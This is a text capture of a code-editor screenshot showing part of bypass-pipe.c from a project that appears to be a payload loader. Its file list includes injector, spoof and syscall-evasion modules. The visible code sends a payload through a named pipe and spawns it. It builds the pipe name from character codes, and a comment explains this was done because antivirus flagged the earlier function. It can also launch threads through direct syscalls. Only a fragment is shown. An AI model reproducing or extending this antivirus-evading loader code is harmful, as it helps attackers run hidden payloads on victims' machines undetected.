 File Edit Selection View Go Run Terminal Help
● bypass-pipe.c - src-common - Visual Studio Code
EXPLORER
SRC-COMMON
C bypass-mailslot.c
C bypass-peek.c
C bypass-pipe.c
C bypass-readfile-v2.c
C bypass-readfile.c
C bypass-template.c
C injector.c
C patch.c
C patch.h
C spoof.c
C start_thread.c
C syscalls_embedded.c
C syscalls_indirect_randomized.c
C syscalls_indirect.c
C syscalls.h
C utils.c
C utils.h
OUTLINE
TIMELINE
1
C bypass-pipe.c ●
C bypass-pipe.c
%c Aa ab .* 9 of 9
109
110 /* try to connect to the pipe */
111 do {
112 Sleep(1024);
113 }
114 while (!client(buffer, payload->length));
115
116 /* spawn our payload */
117 spawn(buffer, payload->length, payload->key);
118
119 /* clean up after ourselves */
120 free(buffer);
121
122 return 0;
123 }
124
125 void start(HINSTANCE mhandle) {
126 /* switched from snprintf... as some A/V product was flagging based on the function *sigh*
127 92, 92, 46, 92, 112, 105, 112, 101, 92 is \\.\pipe\
128
129 */
130 sprintf(pipename, "%c%c%c%c%c%c%c%c%cbugswashereagain\\m", 92, 92, 46, 92, 112, 105, 112, 101, 92);
131
132 /* start our server and our client */
133 #if USE_SYSCALLS == 1
134 HANDLE thandle;
135 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &server_thread, NULL, 0, 0, 0, 0, NULL);
136 #else
137 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
138 #endif
139
140 client_thread(NULL);
141 }
142
0 0 Ln 130, Col 57 Spaces: 3 UTF-8 LF C